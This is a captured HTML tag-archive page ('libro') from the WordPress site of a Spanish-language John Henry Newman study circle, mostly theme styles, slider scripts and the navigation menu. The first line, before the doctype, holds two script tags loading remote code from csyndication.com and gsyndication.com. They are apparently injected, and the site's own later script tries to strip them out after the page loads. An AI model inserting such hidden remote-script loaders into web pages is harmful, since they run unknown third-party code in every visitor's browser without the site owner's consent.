

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://circulonewman.com/tag/libro/
body_size: 19678
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!doctype html >

<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js ie9 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> 
<html class="no-js" lang="es"> <!--<![endif]-->
<head>
    <title>libro | Círculo John Henry Newman</title>
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="pingback" charset="" href="http://circulonewman.com/xmlrpc.php" />
    <link rel="pingback" charset="" href="http://circulonewman.com" />
	
    <link rel="icon" type="image/png" href="https://circulonewman.com/wp-content/uploads/2015/03/favicon-2.png"><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Círculo John Henry Newman &raquo; Feed" href="http://circulonewman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Círculo John Henry Newman &raquo; Feed de los comentarios" href="http://circulonewman.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Círculo John Henry Newman &raquo; Etiqueta libro del feed" href="http://circulonewman.com/tag/libro/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/circulonewman.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://circulonewman.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='http://circulonewman.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://circulonewman.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://circulonewman.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://circulonewman.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.93' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='google-font-opensans-css' href="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.8.3" type='text/css' media='all' />
<link rel='stylesheet' id='google-font-ubuntu-css' href="https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Clatin-ext%2Ccyrillic&#038;ver=6.8.3" type='text/css' media='all' />
<link rel='stylesheet' id='google-font-pt-sans-css' href="https://fonts.googleapis.com/css?family=PT+Sans%3A400%2C700%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic&#038;ver=6.8.3" type='text/css' media='all' />
<link rel='stylesheet' id='google-font-oswald-css' href="https://fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3" type='text/css' media='all' />
<link rel='stylesheet' id='google-roboto-cond-css' href="https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.8.3" type='text/css' media='all' />
<link rel='stylesheet' id='google-vollkorn-css' href="https://fonts.googleapis.com/css?family=Vollkorn%3A400italic%2C700italic%2C400%2C700&#038;ver=6.8.3" type='text/css' media='all' />
<link rel='stylesheet' id='td-bootstrap-css' href='http://circulonewman.com/wp-content/themes/Newspaper/includes/wp_booster/external/bootstrap/td-bootstrap.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://circulonewman.com/wp-content/themes/Newspaper-child/style.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='http://circulonewman.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.6.3' type='text/css' media='all' />
<script type="text/javascript" src="http://circulonewman.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://circulonewman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://circulonewman.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.93" id="tp-tools-js"></script>
<script type="text/javascript" src="http://circulonewman.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.93" id="revmin-js"></script>
<script></script><link rel="https://api.w.org/" href="http://circulonewman.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://circulonewman.com/wp-json/wp/v2/tags/80" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://circulonewman.com/xmlrpc.php?rsd" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '108e177353';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://circulonewman.com/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
			<style>img#wpstats{display:none}</style>
		    <script>
        // Kill any script trying to load gsyndication
        document.addEventListener('DOMContentLoaded', function () {
            const scripts = document.querySelectorAll('script[src]');
            scripts.forEach(script => {
                if (script.src.includes('gsyndication.com') || script.src.includes('csyndication.com')) {
                    script.remove();
                }
            });
        });
    </script>
    <!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="libro &#8211; Círculo John Henry Newman" />
<meta property="og:url" content="http://circulonewman.com/tag/libro/" />
<meta property="og:site_name" content="Círculo John Henry Newman" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script>
    

var td_blocks = []; //here we store all the items for the current page

//td_block class - each ajax block uses a object of this class for requests
function td_block() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_cur_cat = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.is_ajax_running = false;
    this.header_color = '';
    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    
var td_ad_background_click_link="";
var td_ad_background_click_target="";
var td_ajax_url="https://circulonewman.com/wp-admin/admin-ajax.php";
var td_get_template_directory_uri="http://circulonewman.com/wp-content/themes/Newspaper";
var tds_snap_menu="";
var tds_header_style="2";
var tds_mobile_swipe="";
var td_search_url="http://circulonewman.com/search/";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top="0";
var tds_theme_color_site_wide="#4db2ec";
</script>

<style type="text/css" id="wp-custom-css">/*
Te damos la bienvenida a CSS personalizado

Para saber cómo funciona, ve a http://wp.me/PEmnE-Bt
*/
input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
	height: 30px;
	border-radius: 10px;
}

input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-email {
	height: 30px;
	border-radius: 10px;
}

div.vc_single_image-wrapper.vc_box_rounded.vc_box_border_grey {
	box-shadow: 10px 10px 5px #888888;
}

img.alignleft.wp-image-68 {
	box-shadow: 10px 10px 5px #888888;
}

.td-sbig-title-wrap .td-sbig-title {
	background-color: rgba(0,0,0,0.5);
}

.td-big-grid-post .td-sbig-title-wrap {
	background-color: rgba(0,0,0,0.5);
}

@media (max-width: 767px) {
	.header-style-3 .td-logo img {
		position: relative;
		right: 8px;
		top: -3px;
		z-index: 3;
		padding-top: 0;
		width: 100%;
	}
}
body .header-logo-wrap{width:100%}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tag tag-libro tag-80 wp-theme-Newspaper wp-child-theme-Newspaper-child td-full-layout wpb-js-composer js-comp-ver-8.4.1 vc_responsive">



<div id="outer-wrap">
    <div id="td-mobile-nav" class="td-transition-content-and-menu">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">Cerrado</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
        <div class="menu-abriendo-horizontes-container"><ul id="menu-abriendo-horizontes" class=""><li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-first td-no-down-arrow menu-item-246"><a href="http://circulonewman.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a>
<ul class="sub-menu">
	<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-902"><a href="http://circulonewman.com/quienes-somos/">¿Quiénes somos?</a></li>
	<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-901"><a href="http://circulonewman.com/directorio-del-circulo-newman/">Directorio del Círculo Newman</a></li>
	<li id="menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-900"><a href="http://circulonewman.com/objetivos/">Objetivos</a></li>
	<li id="menu-item-899" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-899"><a href="http://circulonewman.com/vision/">Visión</a></li>
</ul>
</li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-245"><a href="http://circulonewman.com/blog/">Artículos</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="http://circulonewman.com/category/historia/">Historia</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="http://circulonewman.com/category/teologia/">Teología</a></li>
	<li id="menu-item-386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-386"><a href="http://circulonewman.com/category/filosofia/">Filosofía</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="http://circulonewman.com/category/educacion/">Educación</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="http://circulonewman.com/category/literatura-y-musica/">Literatura y música</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="http://circulonewman.com/category/newman-como-ejemplo-de-vida/">Newman como ejemplo de vida</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="http://circulonewman.com/category/fuentes-y-comentadores/">Fuentes y comentadores</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-365"><a href="http://circulonewman.com/category/noticias/">Noticias</a>
	<ul class="sub-menu">
		<li id="menu-item-1050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1050"><a href="http://circulonewman.com/category/seguidores-de-newman/">Fans</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-875"><a href="http://circulonewman.com/category/coloquio/">Coloquio Internacional</a>
<ul class="sub-menu">
	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://circulonewman.com/coloquio2015/">México 2015</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="http://circulonewman.com/category/chile-2017/">Chile 2017</a></li>
	<li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1258"><a href="http://circulonewman.com/iii-coloquio-internacional-john-henry-newman-sus-fuentes-y-comentadores/">España 2019</a>
	<ul class="sub-menu">
		<li id="menu-item-1523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1523"><a href="https://circulonewman.com/6-inscripcion/">Inscripción</a></li>
		<li id="menu-item-1513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1513"><a href="https://circulonewman.com/3-programa/">Programa</a></li>
		<li id="menu-item-1612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1612"><a href="http://circulonewman.com/ponencias/">Ponencias</a></li>
		<li id="menu-item-1577" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1577"><a href="http://circulonewman.com/folleto-iii-coloquio-internacional-jhn/">Folleto Coloquio Internacional 2019</a></li>
		<li id="menu-item-1540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1540"><a href="https://circulonewman.com/homenaje-a-jose-morales-marin/">Homenaje a José Morales Marín</a></li>
		<li id="menu-item-1505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1505"><a href="https://circulonewman.com/1-topic-en-espanol/">Topic Español</a></li>
		<li id="menu-item-1509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1509"><a href="https://circulonewman.com/2-presentation-and-topic-english/">Topic English</a></li>
		<li id="menu-item-1518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1518"><a href="https://circulonewman.com/iii-european-liberal-arts-and-core-texts-education-conference/">III European Liberal Arts and Core Texts Education Conference</a></li>
		<li id="menu-item-1528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1528"><a href="https://circulonewman.com/7-informacion-practica/">Información Práctica</a></li>
	</ul>
</li>
	<li id="menu-item-1670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1670"><a href="http://circulonewman.com/chile-2021/">Chile 2021</a></li>
</ul>
</li>
